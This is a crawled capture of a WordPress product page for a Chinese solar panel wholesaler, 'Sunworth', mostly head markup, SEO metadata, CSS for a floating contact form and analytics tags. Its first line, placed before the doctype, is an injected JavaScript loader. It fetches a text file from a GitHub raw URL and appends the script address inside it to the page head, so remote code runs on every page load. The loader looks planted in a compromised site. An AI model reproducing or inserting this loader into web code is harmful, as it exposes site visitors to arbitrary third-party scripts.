

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sunworthsolar.com/leading-solar-panel-companies/
body_size: 24684
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-layout-framed" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Leading Solar Panel Companies | reputable China wholesaler 2023</title>
	<meta name="description" content="Discover leading solar panel companies from Sunworth - Quality and style combined! Sunworth, providing trusted leading solar panel companies , owning many yrs experience, offers the BEST leading solar panel companies." />
	<link rel="canonical" href="https://www.sunworthsolar.com/leading-solar-panel-companies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leading Solar Panel Companies | reputable China wholesaler 2023" />
	<meta property="og:description" content="Discover leading solar panel companies from Sunworth - Quality and style combined! Sunworth, providing trusted leading solar panel companies , owning many yrs experience, offers the BEST leading solar panel companies." />
	<meta property="og:url" content="https://www.sunworthsolar.com/leading-solar-panel-companies/" />
	<meta property="article:modified_time" content="2023-12-15T12:25:05+00:00" />
	<meta property="og:image" content="https://www.sunworthsolar.com/wp-content/uploads/2023/11/IMG_20230923_163402-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sunworthsolar.com/leading-solar-panel-companies/","url":"https://www.sunworthsolar.com/leading-solar-panel-companies/","name":"Leading Solar Panel Companies | reputable China wholesaler 2023","isPartOf":{"@id":"https://www.sunworthsolar.com/#website"},"primaryImageOfPage":{"@id":"https://www.sunworthsolar.com/leading-solar-panel-companies/#primaryimage"},"image":{"@id":"https://www.sunworthsolar.com/leading-solar-panel-companies/#primaryimage"},"thumbnailUrl":"https://www.sunworthsolar.com/wp-content/uploads/2023/11/IMG_20230923_163402-1.jpg","datePublished":"2023-11-29T02:35:31+00:00","dateModified":"2023-12-15T12:25:05+00:00","description":"Discover leading solar panel companies from Sunworth - Quality and style combined! Sunworth, providing trusted leading solar panel companies , owning many yrs experience, offers the BEST leading solar panel companies.","breadcrumb":{"@id":"https://www.sunworthsolar.com/leading-solar-panel-companies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sunworthsolar.com/leading-solar-panel-companies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sunworthsolar.com/leading-solar-panel-companies/#primaryimage","url":"https://www.sunworthsolar.com/wp-content/uploads/2023/11/IMG_20230923_163402-1.jpg","contentUrl":"https://www.sunworthsolar.com/wp-content/uploads/2023/11/IMG_20230923_163402-1.jpg","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://www.sunworthsolar.com/leading-solar-panel-companies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sunworthsolar.com/"},{"@type":"ListItem","position":2,"name":"Leading Solar Panel Companies"}]},{"@type":"WebSite","@id":"https://www.sunworthsolar.com/#website","url":"https://www.sunworthsolar.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sunworthsolar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


		
		
		
		
				
		<meta property="og:title" content="Leading Solar Panel Companies"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.sunworthsolar.com/leading-solar-panel-companies/"/>
		<meta property="og:site_name" content=""/>
		<meta property="og:description" content=" 

Leading Solar Panel Companies

Our excellent management, strong technical capability and strict quality control system, help"/>

									<meta property="og:image" content="https://www.sunworthsolar.com/wp-content/uploads/2023/11/IMG_20230923_163402-1.jpg"/>
							<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sunworthsolar.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.sunworthsolar.com/wp-content/themes/Avada_6.2.3/assets/css/style.min.css' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.sunworthsolar.com/wp-content/themes/Avada_6.2.3/assets/css/ie.min.css' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.sunworthsolar.com/wp-content/uploads/fusion-styles/bd97b82ee410fb69f98343110ac82e77.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.sunworthsolar.com/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<style>/******* icon *******/
@font-face {
    font-family: "iconfont";
    src: url('./fonts/iconfont.eot?t=1576821873945');
    /* IE9 */
    src: url('./fonts/iconfont.eot?t=1576821873945#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('[data-uri]') format('woff2'), url('./fonts/iconfont.woff?t=1576821873945') format('woff'), url('./fonts/iconfont.ttf?t=1576821873945') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */ url('./fonts/iconfont.svg?t=1576821873945#iconfont') format('svg');
    /* iOS 4.1- */
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-editor:before {
    content: "\e6f6";
}

.icon-nav-list:before {
    content: "\e6fd";
}

.icon-rising:before {
    content: "\e761";
}

/******* icon *******/

.coly-menu-float,
.coly-form-float,
.coly-top-float {
    width: 40px;
    height: 40px;
}

.coly-form-float {
    background-color: #fff;
}

.coly-menu-float {
    background-color: #d75c2c;
}

.coly-top-float {
    background-color: #d75c2c;
    display: none;
}



.coly-side-right {
    /*width: 40px;*/
    padding: 2px 2px 0 2px;
    position: fixed;
    right: 20px;
    top: 63%;
    transition: all 0.5s;
    border-radius: 4px;
    z-index: 999999;
}

.coly-right {
    border-radius: 8px;
    margin-bottom: 26px;
}

.coly-right > a {
    width: 100%;
    height: 100%;
    text-align: center;
    display: block;
    line-height: 40px;
    color: #fff;
}

.iconfont {
    font-size: 30px;
    color:#fff

}


.quote-text .coly-menu-float{
    width: auto;
    padding: 0 6px;
}

/* 悬浮表单开始 */
/* leo float form*/
.side-form-wrapper {
    z-index: 9999999;
    position: fixed;
    right: 0;
}

/*  表单整体样式 */
#leo-side-contact-form {
    width: 300px;
    padding: 10px 20px 0;
    box-shadow: 0 0 20px #000;
    background: #fff;
    position: fixed;
    right: 10px;
    top: 50%;
    transform: translate(130%, -50%);
    transition: all 0.5s;
    z-index: 998;
}

#leo-side-contact-form.active {
    transform: translate(0, -50%);
}

/* 格式化 */
#leo-side-contact-form,
#leo-side-contact-form label,
#leo-side-contact-form input:not(.submit),
#leo-side-contact-form textarea,
#leo-side-contact-form h3 {
    font-family: inherit;
    box-sizing: border-box;
    color: #444f5d;
}

#leo-side-contact-form .form-title {
    font-size: 1.5em;
    font-weight: bold;
    text-align: center;
    padding-bottom: 10px;
}

#leo-side-contact-form .form-line label {
    font-weight: normal;
    text-align: left;
    font-size: 14px;
}

#leo-side-contact-form .form-line p {
    margin: 0;
}
div#coly-top-float {
    float: right;
}
#leo-side-contact-form.radius .form-line input {
    border-radius: 10px;
}
/* 格式化  结束 */

/* 表单关闭按钮 开始 */
#leo-side-contact-form .closeBtn {
    width: 30px;
    height: 30px;
    display: block;
    position: absolute;
    top: 5px;
    right: 5px;
    cursor: pointer;
}

#leo-side-contact-form .closeBtn:before,
#leo-side-contact-form .closeBtn:after {
    content: "";
    display: block;
    width: 20px;
    height: 2px;
    background-color: #000;
    position: absolute;
    top: 50%;
    left: 50%;
}

#leo-side-contact-form .closeBtn:before {
    transform: translate(-50%, -50%) rotate(45deg);
}

#leo-side-contact-form .closeBtn:after {
    transform: translate(-50%, -50%) rotate(-45deg);
}

/* 表单关闭按钮  结束 */

/* 涉及颜色部分  开始 */
/* title */
#leo-side-contact-form .form-line {
    width: 100%;
    padding-bottom: 5px;
}
#leo-side-contact-form .form-line.coly-bottom {
    padding-bottom: 10px;
}
/* textarea 和 非提交按钮 */
#leo-side-contact-form .form-line input,
#leo-side-contact-form .form-line textarea,
#leo-side-contact-form .form-line input:not(.submit):hover,
#leo-side-contact-form .form-line textarea:hover,
#leo-side-contact-form .form-line input:not(.submit):focus,
#leo-side-contact-form .form-line textarea:focus {
    display: block;
    width: 100%;
    height: auto;
    margin: auto;
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    outline: none;
    font-family: Hind, sans-serif;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2em;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0px;
}
/* 提交按钮 */
#leo-side-contact-form .form-line input.submit,
#leo-side-contact-form .form-line input.submit:hover {
    width: 100%;
    border: 1px solid #ccc;
    background-color: #ccc;
    color: #fff;
}
/* 涉及颜色部分 结束 */

/* 悬浮表单结束 */

.show {
    display: block !important;
}

</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253333467-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253333467-1');
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KK6LRRV');</script>
<!-- End Google Tag Manager --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-270x270.jpg" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body class="page-template-default page page-id-10191 theme-Avada_6.2.3 woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-no wpb-js-composer js-comp-ver-6.13.0 vc_responsive fusion-body ltr no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-framed avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-woo-one-page-checkout avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-11108" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK6LRRV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 